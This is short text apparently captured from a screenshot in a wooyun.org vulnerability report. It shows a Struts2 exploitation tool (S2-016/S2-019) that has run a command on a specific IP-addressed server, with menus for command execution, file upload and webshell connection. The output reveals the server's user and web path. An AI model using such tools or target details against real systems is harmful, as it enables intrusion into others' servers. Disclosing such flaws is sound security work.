 目标: http://221.178.251.100:8080/homepage.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://221.178.251.100:8080/homepage.action
Useage: S2-016
Whoami: miap
WebPath: /home/miap/miap-portal-4.1.1/tomcat/webapps/../../miap/
==================================================================================================
www.wooyun.org